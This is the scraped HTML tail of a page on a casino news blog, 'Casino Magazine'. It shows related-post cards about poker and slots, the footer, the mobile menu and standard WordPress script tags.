<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

            
    </div><!-- .dock-posts -->

    <button class="close">
        <i class="feather-x"></i>
    </button>

</aside><!-- #content-dock -->
    
    <div class="single-related-wrapper single-big-section single-bottom-section single-big-section-related">

        <div class="fox-related-posts">

            <div class="container">

                <h3 class="single-heading related-label related-heading">
                    <span>You might be interested in</span>
                </h3>

                

<div class="blog-container blog-container-grid">
    
    <div class="wi-blog fox-blog blog-grid fox-grid blog-card-has-shadow column-4 spacing-small">
    
    
<article class="wi-post post-item post-grid fox-grid-item post-align-left post-4752 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-how-to-play-poker tag-online-poker-in-ontario tag-poker tag-replay-poker no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/how-to-play-online-poker-in-ontario/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="384" src="https://casinomagzine.com/wp-content/uploads/2023/06/Online-Poker-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="Online Poker" decoding="async" loading="lazy" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body grid-body post-grid-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published" itemprop="datePublished" datetime="2023-06-04T09:00:38+00:00">June 4, 2023</time><time class="updated" itemprop="dateModified" datetime="2023-06-04T09:00:42+00:00">June 4, 2023</time></div>                    
</div>


<h3 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/how-to-play-online-poker-in-ontario/" rel="bookmark">        
        How to Play Online Poker in Ontario
    </a>
</h3></div>
            </div>

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post-4667 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-poker tag-poker no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-is-poker-so-popular-in-2023/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="384" src="https://casinomagzine.com/wp-content/uploads/2023/04/Poker-480x384.jpeg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="Poker" decoding="async" loading="lazy" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body grid-body post-grid-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2023-04-04T15:09:26+00:00">April 4, 2023</time></div>                    
</div>


<h3 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-is-poker-so-popular-in-2023/" rel="bookmark">        
        Why Is Poker So Popular in 2023?
    </a>
</h3></div>
            </div>

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post-4392 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-poker tag-omaha tag-poker tag-seven-card-stud tag-texas-holdem no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/what-are-the-three-variations-of-poker-that-are-played-the-most-frequently/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="384" src="https://casinomagzine.com/wp-content/uploads/2022/08/Poker-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="Poker" decoding="async" loading="lazy" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body grid-body post-grid-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published updated" itemprop="datePublished" datetime="2022-08-10T15:10:03+00:00">August 10, 2022</time></div>                    
</div>


<h3 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/what-are-the-three-variations-of-poker-that-are-played-the-most-frequently/" rel="bookmark">        
        What are the Three Variations of Poker that are Played the Most Frequently?
    </a>
</h3></div>
            </div>

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post-4188 post type-post status-publish format-standard has-post-thumbnail hentry category-casino category-poker tag-casinos tag-how-do-casinos-make-money-on-poker tag-make-money tag-make-money-on-poker tag-poker no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/how-do-casinos-make-money-on-poker-2/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="384" src="https://casinomagzine.com/wp-content/uploads/2022/03/How-do-Casinos-make-money-on-poker-480x384.webp" class="attachment-thumbnail-medium size-thumbnail-medium" alt="How do Casinos make money on poker" decoding="async" loading="lazy" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body grid-body post-grid-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
        <div class="entry-date meta-time machine-time time-short"><time class="published" itemprop="datePublished" datetime="2022-03-11T17:33:19+00:00">March 11, 2022</time><time class="updated" itemprop="dateModified" datetime="2022-06-06T06:18:44+00:00">June 6, 2022</time></div>                    
</div>


<h3 class="post-item-title wi-post-title fox-post-title post-header-section size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/how-do-casinos-make-money-on-poker-2/" rel="bookmark">        
        How do Casinos make money on poker?
    </a>
</h3></div>
            </div>

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->        
            
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    
            </div><!-- .container -->

        </div><!-- .fox-related-posts -->

    </div><!-- .single-component -->

    
</article><!-- .post -->
            </div><!-- #wi-main -->

            
<footer id="wi-footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
    
        
        
    
<div id="footer-widgets" class="footer-widgets footer-sidebar footer-sidebar-1-2-1 skin-light stretch-content valign-stretch">

    <div class="container">

        <div class="footer-widgets-inner footer-widgets-row">

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="media_gallery-1" class="widget widget_media_gallery"><h3 class="widget-title"><span>Gallery</span></h3><div id='gallery-1' class='gallery galleryid-3700 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-usa-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino.jpeg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="Win River Casino" aria-describedby="gallery-1-3532" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-150x150.jpeg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Win-River-Casino-480x480.jpeg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3532'>
				Win River Casino
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-scaled.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Mole-lake-Casino-Casinomagzine-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino.jpg'><img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Jackpot Dreams Casino" aria-describedby="gallery-1-3517" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2021/03/Jackpot-Dreams-Casino-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3517'>
				Jackpot Dreams Casino
				</figcaption></figure>
		</div>
</div><div id="social-2" class="widget widget_social">

<div class="social-list widget-social style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-69709b0d8c894">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-2 footer-col-center">

                <div class="footer-col-inner"><div id="logo-2" class="widget widget_logo">
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

    </div><div id="footer-nav-1" class="widget footer_widget_nav">
    <nav id="footernav" class="footernav footer-bottom-element" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://casinomagzine.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://casinomagzine.com/contact/">Contact</a></li>
</ul></div>        
    </nav><!-- #footernav -->

    </div><div id="copyright-2" class="widget widget_copyright">
<div class="footer-copyright copyright footer-bottom-element">

    <p>© 2020 - ALL RIGHTS RESERVED.<br />
For Inquiry contact us at <a href="mailto:casinomagzine@gmail.com">casinomagzine@gmail.com</a></p>
    
</div><!-- .footer-copyright -->

</div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
            <aside class="widget-area footer-col col-1-4">

                <div class="footer-col-inner"><div id="latest-posts-2" class="widget widget_latest_posts"><h3 class="widget-title"><span>Popular</span></h3>

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list blog-widget blog-widget-small v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="480" height="480" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg" class="attachment-thumbnail-square size-thumbnail-square" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w" sizes="auto, (max-width: 480px) 100vw, 480px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>Online gaming continues to surge in popularity, and while mobile</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        <div class="post-list-sep" style="border-color:#eaeaea"></div>
        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  list-thumbnail thumbnail-acute  hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" class="post-link">
            
        
            <span class="image-element">

                <img width="400" height="400" src="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp" class="attachment-thumbnail-square size-thumbnail-square" alt="KAYA88" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88.webp 400w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-300x300.webp 300w, https://casinomagzine.com/wp-content/uploads/2025/04/KAYA88-150x150.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/why-kaya88-offers-the-best-free-credit-slot-malaysia-promotions-in-2025/" rel="bookmark">        
        Why KAYA88 Offers the Best Free Credit Slot Malaysia Promotions in 2025
    </a>
</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>In the fast-evolving world of online gaming, slot Malaysia has become a</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div></div>
                                <div class="footer-col-sep"></div>
                
            </aside><!-- .footer-col -->

            
        </div><!-- .footer-widgets-inner -->

    </div><!-- .container -->

</div><!-- #footer-widgets -->    
</footer><!-- #wi-footer -->
        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a><span class="indicator"><i class="indicator-ic"></i></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
        

<div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-69709b0d92cc3">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

        
                
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-icon">
        
        <span class="btt-icon"><i class="feather-chevrons-up"></i></span>        
    </div><!-- #backtotop -->


<progress value="0" class="reading-progress-wrapper position-top">
    
    <div class="progress-container">
        <span class="reading-progress-bar"></span>
    </div>
    
</progress>

    <!-- fox_version:4.6.5--><!-- fox_demo:times--><script src="https://casinomagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://casinomagzine.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wi-main-js-extra">
var WITHEMES = {"l10n":{"prev":"Previous","next":"Next"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https://casinomagzine.com/wp-admin/admin-ajax.php","nonce":"e2b0e2e0cb","resturl_v2":"https://casinomagzine.com/wp-json/wp/v2/","resturl_v2_posts":"https://casinomagzine.com/wp-json/wp/v2/posts/","tablet_breakpoint":"840","enable_lightbox":"1"};
//# sourceURL=wi-main-js-extra
</script>
<script src="https://casinomagzine.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.5" id="wi-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinomagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
